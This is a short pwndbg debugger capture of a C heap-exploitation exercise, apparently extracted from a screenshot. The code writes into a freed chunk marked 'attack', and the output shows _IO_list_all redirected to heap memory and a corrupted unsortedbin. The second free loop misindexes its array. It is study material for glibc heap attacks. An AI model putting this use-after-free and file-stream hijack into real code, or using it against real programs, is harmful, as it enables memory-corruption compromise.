 [ SOURCE (CODE) ]
In file: /root/f/advantage2tmp.c
回收站
61   }
62
63
64   malloc(0x450);
65
66   if((ull)size_stderr <= 0x408){
67     for(int ix=0;ix!=7;++ix){
68       temp_ptrs[ix] = malloc(size_stderr);
69     }
70     for(int ix=0;ix!=7;++ix){
71       free(temp_ptrs[size_stderr]);
72     }
73   }
74   free(attack);
75
► 76   attack[0] = 0xdeadbeefcafebabe;
77   size_t* ib = malloc(size_stderr);
78
79
80   return 0;
81 }
pwndbg> tel &_IO_list_all
00:0000│   0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) —▸ 0x603030 ◂— 0x0
01:0008│   0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│   0x7ffff7dce680 (_IO_2_1_stderr_) —▸ 0x603030 ◂— 0x0
05:0028│   0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>